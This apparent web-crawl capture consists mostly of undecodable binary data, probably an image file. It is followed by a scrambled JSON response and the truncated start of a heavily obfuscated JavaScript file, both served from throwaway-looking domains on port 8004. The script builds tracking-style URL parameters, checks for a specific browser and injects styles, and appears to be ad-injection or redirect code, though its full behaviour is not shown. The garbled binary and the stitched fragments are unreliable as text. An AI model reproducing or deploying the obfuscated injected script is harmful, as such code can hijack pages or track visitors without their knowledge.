@��08R���!�F`��3�"�3^�N��K7P8��$��	��	цۤvqHGUC|�I�BeI1kak"@w&�z=�R2��lӄ�,'��H�+wZ��x�'��F��w��un�� �e!�v ���Si!r�{�s��5j�^P �d�%������ዝ�d�p��H|61vh9�X�3�r,{l�1�=)(�c���ᇈ�ȍ	�`��x<�~C����Wyi�\����f3%�A��t�R`\Ȋ�u$�e5g�W5TuC�:����l��\�d�v�1�Ik�g�8kIq��z&�RledF���w�a���צ���}�؍Cu�B�z��y:7�H��)Ŏ��� \�q�OD	�gQ��C�vi���{u��t��>�c<�[y�HXv��pk(1�d���^،Ɏ�q.�z�#�*�)6�	��#�+Ix	���L�8��H������ja�)��Hxh��ub�UH� R G]zP��ܥB[�Q�v~D�R�RL�`�������2�I����uRƏ<c:FA4 ��D���)p3o�E��0؜+G� 1�p�x�29�4����a��.#���ٝ�y!]�!d����h@#H�-����$z}�jnPv#�\T ���]Y� ��)W�d�R����#D15j�H�W�{�!G�fZ'�S*�щ8�H�*yx �r�	�0y�t���i�+ڢ(��
�sN�a��!��wP}� A�iƲ]	{�@��X��{��H�#po�4I��>��:��!d{v�J}gz�uyr��m0]��c�a�	i
���qʍ��݇�߇��Y���碘��;�@@�Vu��@R`-Ѕ�T���	�����[�d�@v� �q��[���ivN�#ؕ]i��
&�ªd��]�;�p�fZ�� ��%p_ ����0	[�B�\)�|�Ӵ��8����٬|z.�
>�*�2zn�E�Q�\�g9����޺<����bJ� �N�Ȁ��ڮn�k� �ڡM���9�]�$��&�^=6V��i� a� �"��u�É��SI`���' �� 
%@�p�xk�@�zTl0�n�8��x�� r~!��&{�(ۧ+˲s��1
�Mh��t4�\�w�&RI?3�1��$�$A�zo�HGc@�S��Xq�Q��0�vta��-V�-a�hbկ���gR�YL	�'�����
B0�y[�z;	zt'�k������7p�ۗ�Nyʸ*j�?�-;R2
����w� ��!�+�bP2֞ҕ-VC L��Y���d(@	��jf���Ɔ�pv��X�:���V����CaB�?KNX%1�-���=��q��l`]�	U�	�0�up�6q���;,��P˕HpT��|p ��/J�����˾?ײ��G�:�9`�1�!L��;-0�A��A��g�A{�3 ϕ3߰8�{�0�`v����i�v�4R1|#Tk�g|�����<�!�O�dFR�0=�L�I�~i�B��5�Êʥ\��k�k����B��Ep	���'�fs~#�WyY���Œ۝�Y�3���,_0"TX"	c� ?�7c}���l�ru�C�u��߰�l���	*�l�D@ �k��Ȗ�"Ԗ�7��0�e�����mq'��j ʸ�'0������|�GP��<�D��7�r��yZ�ܸ�����]��)s GHGp�3��4Rf|�%������	�@���3�Ѩ�d�\�Łi
G���Ǫn���dm�Ο*�0�J�L��\�]���)R	ln��s@��ğ�� ��@l�B|�`ͷ����ʛ@��������Y��9	����c����do�*��	?�P��i8#��8���IUyoiW	Mf�m��p�}۰�����[نH
Jhx����a��>�ML�̩"��v���ld}}�Rv[��u���뫻�M���V��u��{��k�i�@m3�n4��z����$=̈��	0��������c�8R=��R��y�p��6�ڪ���ի+7����!�PS�3aE��z5b*Xw�0%�����d d@B��K�Hp����ݫL�2��l��	�؂��*۾?���\��l?�-oOW�������5M� �7���M.�S�> �<9GF	�p���@���y *�͐���0�l�xe��CA��z_�a��2 ^3��� �vm�HN���#� 
�wK��u=�P�z{�[��$�ts8'��[���*��w����&J�!�ˀӺPQ�Y�e�Xe1d>fd��sA�2d.� �m΋�M�{�Y��"<e+WN�&����5�9'n��{��zׂ$������j��nm�]��>�s�����+���y��6Ҥ��v���؄CH��
?Hѿ9�5-�������;YXPag ^��p��~&O૽��nxvg��k�����X�ic�B2W���˽!����)mӎa+I�����8�?pv%0�����M�D��`1�����ɬ)+����(�g^+H�tH^1���q�]ٵ`d�WP��!��gp
��	`�d����I��H�U��3ﻴ�$�����G� 1��{ℶ���.�"^��"�
^H̼��u�*���0���z��C<�Y��������L���d�wg?䞃��9
b�yӵ0���6����e��T����_�(`�q�=v�1�e7�UW��Ԋ<^r|�aȤ
�
d�@ &.�� �!����S6�lM�Ȋ�>ƔXt��[nr��"lB�S:T�hS�������	�2Wr�d���~�rd�Оƍ[�}
����5-VE��k�;a�4ʚu,�i�Ҍ( A��q�΍��J4eB��;�c�Lhl��Z͢��K��#�7�2	$x� p��8n܄M��3��֭˳(��6#)ͦTI���J&G0E���;p&>�A+ɕ���Dp<Nbt�T}�����= 2��\d�e��%nv��D��]�Pb����(�S�����X.R�K�IbJ�&��4Qj �6����bC:�
K4�¢ë[�-&�:+�֢���ź�����H�z�e�1_��Q���#��M��AE���X�4����c��F �h�͍�J���<8��%�Sb�D�#n�6�;9��?�b�?0 ;�a �,1���S�TPFh�=�)1+�&�/&�Dbo4�~0��BB�d�]Fa���R���	�5��J�C�D����"�D(R�`6F�x�6-c�S�7�)��^:rH���#,�(��\��7��˛p��v�t7ˁh(�J�%͇6��ч���2�\�)81`����s1�;�� ��&�VX��,�acK7ޯP8b����½�D����ۋ��-��Ed��S�YB
)��pޠ���"��K׳xՀ-] ��憕�� "X� /���!���!1_jq,�b���
4���<��X"C�4w�Em �B�W!Z�����~cRq�*؃��
���N�����,^�b�@w`t��㥏Gi	��+X�AR]Y�&$��
Y]/�T�*[����*����8�,�'-��zu�D��x����dkU����t 4ʾV�ȴ��8Mhd�z�r
�1x���,i��o���7f��I��\�D`0�-r�!��h�� 2 ��A:ω�s��d���՝B|/�LT0�l&�A�M&T!	͢Y2�T�v�;E`(C�  </0/VӃ�ZHTa/{���������@|Q�fxb�`�pЇo�ݲ����dLA���� (�4�5^zM���7 ��L�a����q�7�I��&(��bNX$#��`P:|$��2��a�I@�7M��/' DL��T��2ٲ��3!`�5(�U̦ ��x�WZ)��d�2%�zq��B�沯1�d��C�!]cZ��+�Ջ���K Wx���@C^�hc9Eɯ���!��#� :���j�e�����!H�t39o"�����`�E&4c!����!�.�;�(qc)� Rt�@�~��S�p#�f�/�DgzJ�F*��Li7)��DD��ň����<q?�Df2��c\k!�0X�D�)< (� NIi^7���Z�^li��@	-^/���pk��;Ȑ��S�
4��JȠԂ��0���b��5 ��=��%��hB�����'()�y�s���Y��B�tC�m㉞E�Ī�
�$Z��W�aR���Z� ���
��D�xk)^4�l�QL-��>I�qJ��v����K�Eu�˃+�fy���1�x׬����ͅ�Տ��g\ �:E�s{m�����:4�젴�1��De2a���������<(�:LB��ݬ~���Yd�����F�K�|�yO�i������z��^֘垗yDY2x�'S�+.2�<.�&�A���Wu��]C���D��A��� �o�ox۩V�ur�]�����b�;w�S����u����BZXBQ�8a��c/"��'jS���%5Y�Ƨ�#xD�J�p	�dW�0�|��Q�iG$���׃����~�2JyF���jQͅ��Hz~�M0�qUu��A��6_�B�kx���Օ����)�sh�p�[m�[�}�+s(
�r�Ss ̝_�����A�IQ�	��_�讂��:*�#E��sX	E�����J��*�7!.ӷ�%:5�F�$u0mk���E�c� ��j]T��M���	�ŕ�_��4�r��
�Ǽ.�촖d���X'H�L3�d�>-�Un3�Ȩ�@�pf��� "��u�Λ���Vv�K�]s�+���V����$:<��(�
� ��^��P�i�8V@L���Qa(x�+W�הLv�d����[Hvyk���A�ٰ��k�X�|��Xɚ9��]�s�j����P���J��(vn6C��ƃ���-g3����(o��݆��֭3Ҿv��r
5���b���٩[ o5f�6����B��l��2�6�び��b���q�z�ʰ��� Ǩ�sih��1ٞ�� .S���׳  �S��y�+��E½�j3�:u��1�������;�S���0s�#(;�8����4����!�ۻ�YO[�`��7������U�"{�3;�z:@�5Z3�ac�.RAH2k��m0�t�m�0���>��+3��y@I������	�)x��������C��@���G�������E�R�4������*��A����;6�)P�0D�⻉©)�i���.��p�*h��fh'̖Ȑ*�Q�mj����+�1"�`k�.CHF`�	JCuВk���=}a��S//[�?�#t�� p�È$�1�� ���@��=�@�{�A$�ړ:��Z9��Ф�kA~\���K�-7�4s�3�K�i�_рRB"DE!�`E߂��ۏ�S8��2�[�B��1	:�#9{�E���+0�.B��	q`�t��2܆i�9Z�?0���k�6��Ќp�F�E*���F8�t\���v���r��Jx�GB�|�9��Q��|4�~�G�`%����t>�;�E���
��郞��4�d�$�Ȉ�H4��ܚ��������"��Y+#r4ɒ�� X�m�ã��������vQ�gT3�IW�3���{�6�j ���p\��\��t��;4�
�u�C٫J��:�M�=�F��|�>K�3˱̏;1�%@K��G����
�Ҁ0Yrڻ�@�Nº;ŉ�K�ܚ�ȊLi.\|=��� �������a$���<e�����,)�C M�� ͪ� �ɟ� H́`�ׄM
���+�5��s����s�@�l3��J��J��Lx�p K���}t��(KD��DZ�;ܡ�t8���)���KPc�	Ͽ�8�b���HH��a�F��{���=�";��еǬ�l�E4�'���Ӆb�����c��=j��@�|��j;���w�Рش�Dx+q:=|J���mG��'N�@"Rp�ج�d�H�!�H�҅�!��)�OҾK��
�#��%-Ͼ<��b�
L��3��P<#��#�� ��k�����B�iH���L7��8��d��S�Q@���tM
%���+��Oܼ=IB�E���w� ��=�弓~4F��"菡Q�Ru��<%���V-RO�$ؑ��|��R�(�[�ղ���0��H�a]�L�����0Oh^�5՛v��c�98�Jg{6q���	���� ��P� �K@��8�5kW�,x�J�c3H���$X���~U]%ك��˔��Q��>����Q{S����ȅ��KW�>�`�B���BL�|�e���<�x?��R��,�k:I�
FΜV ����ɶ��dP��QP��F?
W�$�?�@u�Մ���D��w� ���y]ԧ�G�4 ��.8�����ԏ�� ����;�y��y8���+-�tL�ظuU`a�@	g�sp�YL��z=�����mJܣj�fݦqТ0esh�v� ���m�S������ @�{8W�-���	]�ǌ ID��ݠG]��:���s;��MGB�]���W�kA�� *8B:c!�|��I-\��G���_�Ċ-Oz�^�^���AX�h��б���H�z�d}V�K���0�ؖۆm�Y����"�7�<z��2B" ��Sr���0W 6Z!�/n����s�������)��A�P>J$K<��5p�5��$^�	�Ua BG�D�PNV���(#�=�3����O(!1(dY�'dT�\@ƌ�mY���aC�&n�d�b�)~�&��;��k60���龜R��̘Pؔ =}�8�\3��1� FT5Nϡ���  �
� R�������Ck�~��?�(Kr�
�ॕD���uEUb��iA�}�J�UXL���w� )��`���ħ[�[(@�a3�U�eż&~��q�2�m-��ck�Ł�}�^βꨧ�`�.�_2��-}P��P�W	���pQMU��uZ7��w%��[3���1�M��r�f#`�G��.X�5�Ӻ�JI)��0�?\5��Mg�̲Y�H3�UL���R0?(|�/�*J�,���N�Y[e`��nb�����.q؟~� ������6�CP�������D���l�^M�ɻH`i�曮�wm`@�iAĽ�1(0r�3~eNgY�5`����������G�j������H��������0SyN�1���.�b���&/:J�<������փ���c�.�뿛k���no�<�(��n�A�e���Ձ� ����5y�E��b��� `�[	���Z�M$GA�=*����g�.�f�f���^޻D�q�Ѷ���m�����wS��ÂEe:1{Hla��e.�^��*4��#A�kB��B�3	��l�@���3�����Iq�o@���1cѕ��e���ot=M� �l��c�eGA6)�X��C�TH	�T>�֏����; ��������0	�W�}Htf��|����hXj��e��*:)�^�?Z{h��B�P��nc�hp0o�� W	�"i������Qlr}@R�oT�Ȁ�q��YOc��uEeG5p�va���L-��J�"��U��NP3���9@
�������@�b�`,y^�*Ёļ�iZVȦ�-ib=�".��K�k
��r^��+�	XP���q��6k�����%/_�+ʗn�8<	ȀX�S�
UM���I��]G�hc���1?7��i4N�&����������d�8�HQ#H,*=�v����s��3�m�t�ap��"j���q\{L��4qq�UFZ��#I6�8���O��w����L�a���w��/��C|5	�p��֍{���l�xv�4�$s�Z���u�A4� ��,q~�Gy�Y�ؙ��IBl��?�y#�@>,�'�QBf�n� +JS�1\;�˰�B���(hd�kz��{����)��B���'�7%O��G:� `��u	���|@^��t3R�H��i?�~�u��Mï��#y7�2_�.` ��Ǘ� �<������l��
3�ϡ���H��g�
)zzW���Z���G�=h����x"�(�bC#��sQ��sР��v�榜:s6�I�I�@y��q$A�ƸK��)T�-��A�Å�XI\��U��P���@ $[�^�㭄,�hנ��zW���{8 ��I^Ą�?�3�A5Ȑ�0���2e#T�Zr�*]�8~,㴌
����ǌ)�B9�2F�25vg�ݻ�3���"�8��R�22����H/\81�#Gk��k�Ŗ'F0x�$���̨&�q�ℵS'�����T��Q��0�D��RQ%R[��X��k��]1t �D9�e/y֗%�hOb)��*���"c�!gDe�UV�fQW�*e���i�1d��&���@��o�%q�W\rY.g�e!\�\t���E�/�ԲLE��!J/q�RH"t��z*y�Ҝ�C_}�}��C��-�PuR2�
��!���G�u"~�)G^IpaVZ�5<r�$&�#�8���"�o���Ѹ���d;�� �X��k*h�����%�
MY��f9c���%�v����c̷�|����Z�"40Q����}�!�(��gObu�A=���"m�J&o�a�TWH*�  ~s��g`���^ Bs�u���
�*�dRb��j�0���b+.&����ᚣ���Z��4��eA
k����$��4�,�J;�dRt��e�~��Ѩ.�̷y���K�B��	���Sek�K3��{_}7�S~��MIm<�S�2�0/h��=,��nmeקq5��w��*��b�����ʉm��1�����LbP�j�pbTA#]?��0E��mF�4�V.�4�O[+5��D����k+�����}^�շk8�]J�j�pehP�������h��|�h�3�Bx��C�Z�[��)���`�P�9T��U�]�>+ժf�R]�zE���NXf�@s���Z���&��.ie%�o��r8�m�@+��qlӛC�@�6����1�Tj|�8�66Q�O�oy+� �C�O~������/S��
 /��M���kY�F�-�t�{L�N���n!4
r��A�|F!u�$�A�0�@z�a� ��b:Bm��4�pM���F���z������f��I"��#"*' ;�0�b���b|�'?��Or��"�����O�(�I�����hTc�2�F7��29c�zv���Dڣ����e)w]�	<D&2'r�t�nL�L��:a�w}�<x:[/�W�R��8e�r2�U��JL�"�&Vb��X.�!����]�$�/���/6H�c��L���"���fsި�k��	�Vn��b&��$'9O����3�R�:�9BF��΂��>�x�A��:�p�����(AKiP�ڧ?CAZk�ĜTB���-�`���͖��b|6��u�c&�"������q¼KIQ���١�*}Q��L�R�:s���+^I&�1�#Ow�$?ud(�,R+K���wH��Ӕ:�1�3ju>ӐIn�y14��s5 )#	IIւ���8i�A1��1�&y 
�R��~pS�^��Wh��Q�l�6&&��J���b�@@1&b�Mce_���j	�P�LOK�YҌ3��h�S[0���+k�4HCF�f��}�٬oc�ư�o��ן�!�����3��D�A�(cJ��7)������q��!7ql�{�h#\P�
Yʽ��e{�79�����}��e����#M��G�D!�TV��Z�.�7��k�t����w�R� j(�v�]��&�Hd�䆊W��3�����Rc����Pz|��Q�/���W���������Us�c�|��un˶�/��Yov��&�������Us�R��s�Y8q����� w9�5Ҍ�r�"�=����hE�x����h!�X�6�;>%RP�A�]��5���]�a&�@��)V6��VB�炪�I�����g�Ϟ��e�u�{M�c+"	�V69%�l9c��NP���-ih�aW�4�dϫ�7��-��oݲLv >1� %:��<}�!�;�{�k�	�&�+#��	Y�ʨ�5�����F4[d�g��;����A���`�ͦ��mS��UF���q�6�GO|*U�������1S1v��5ٕ �(o��`)IJ�4�����F�z��%����q��K8�_Z���]�ط�k���h�0��� �1��܅��5�V�`(*B�na`�=���]�@�t�k/1<��*���L�/w48�nJ���o�9�%|~����Aҡ�c�ˊ�é9�a=����О�x���~�L�������A_ڱ�6[�1�,�5��=_kI_�,ˤN��
Q7d���I�u�(���Pε���Z݅���P%�R�B�_��Bt8�D�AN��Ց��`���b�Z1I�b%Ӻ|�_����ٕ5M\�X��SO��� !t��m��`��	��sjKLҶ1��A�M>���2"�}%� ��R�%����|^�[�%�'"I������M�'B@XhN��!W\Pc�J�K9`~��L� .��	6�!�d��%��١������fD�� 
���/t�.t����́�(x�5v�o}�5^���B���8�#8�PMa���a&ڀ�^��;~"
� %�V����F(����d��HiQ\� �L�$�DN$EVdI�f��r8������a����H��m��=n���@�Hk}S��L>FtxID�dD�I��]|�V�@�q�K�_�"���Q S6�;<�q% $�  `�\�U�Sb%Wb�SJ%D��e�t�Y��YΗ�e��!^pIAƥ\�%]�etCM�^�e^�%^��f��a6�V��'jea��jL%)<&d�d��]ޥ\�NN�xH�OvD�Q��L ��)e��#TBeٔJU£kveOveV
@�8�"��[�e���9�Te�&pz�eN�d�%`�qgr"�_6�fb��b:'�Id^'q��en'wr��$ |Hg������Q��&0h�R��H`K�Zh��}�&j֣l�2��` �(��z�g�� ���0Nw��"'qf�p2�T��""}� �T�W�g�%�Wb� �Fc�C`g�*U�6�w�2Yρ��4��/�A6Ћ8r�4��PB�!���\tD�=E6�����L�ܧW�fX�]�ӓ�%�hgY"(�*��f��f�B�f�y�;��X� �&��|%���7>&��֘G@ND+���*�4�0h@c� 7�A��d��w*�Q�2yf�����9�$�år9�(qq��G�vjz� ��[j�T�T� ai�&�vZh�R]��D] ��a��R�*�@�I�D���;p �ဥ���u*j_ҥe�aP� ���R�P�Í�/xB� 7�\9H¹z0��.�@8�������HT�C���0 A�Ӭ �h����jp>�]�+��� |! �b�A/L8L�<�V
±bB�*� *�2k�^g��%�^듁��Dj�z+���=��'4�.�,���v�5�j����|�]�[6e5:�4��j"l`@��eC8�|���sT�s|;@xr���@0��4�k�d��l|�Cۦ��.j˶臐���B
��]\*w��/�C�^G�R���n���/�M�|C�D�y@���Պ���Z�~�Z��� �Y�m���]Th8@=�	��9����;p�8he���(��䭢
?��Q��%$���k�D�	\���4�C��)�j-ܨ����S�,�l�v���.}�o{a-;���������N�9���`�j@#�<�b�-����r��v�dy�C�&��2V�HG�/����@�N����|}����4�h����f��0�+�z�Ȫ�lo��zyQ��o]|���|��d.���9�k�^���'
���ן�����B@S0y��yW�F�/� ����b��=�����onZְ�,�����0�E�*�~���A+���!�C/q�p҆�'JcaN+��񕺬=�R*L����.��k��(���Do�j�	�Q���~�5�1�v��Rf���Vh[�a �1�� $�2_����pr
+�@�y�,A���#+q#��]�����'��^� �)a���V+[f�'��P(�r�i�6 #���/��Dd�����3;L�!��^o'D�*,�@�B����@2w2�>�!K��f�!L/dÆ�@�09� �@�C'��BB���s��T�]ְ:%�^�i�<�n��D�@��& 𮽺I��� �O��@-{(�2�JCkn�2�@03�x��]
t��rI��=��J�<,�z5L�*j��!f�NKX0N˅^�t��2;ث ȩ h�O�qB���0����~n�
���.�]5��0/g)F��<��=h/��7�G�j�ף�^,$j[�5\��9��3N�^��"��I�@�������̑X�J�Z�=��T&�/7w6s�\�.K-UӲU7�\^��g&�.]l�4�Z,1�ip4S^��#��h�������/cb1l��l�/pն|�WVhF�wyzkߘ�n�c6w�Ҵ���Ju��Ju[��
�r(t�兡���1;�b��Z�7Z����8��7\�sl7�[ *� �#�;'��X�8��X�4ۅi��n+7�6�{�A���/a��&�3�K臋����L��{h��犫��'�Wz�tʵ��9:�¾��cp�9��S��#9��xT��1�f��8�Gy{�e4':�޷^��#z�R%�#�W:���{���l�zw���= ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1607tc.5nsof4.com:8004/d/6476?t=0.368718448662684
body_size: 1132
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@QnQ=\"JF6^Y\"g}1K{n}Qss0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}@@s0{oKo1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K01F(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2}QQ1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45628
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return 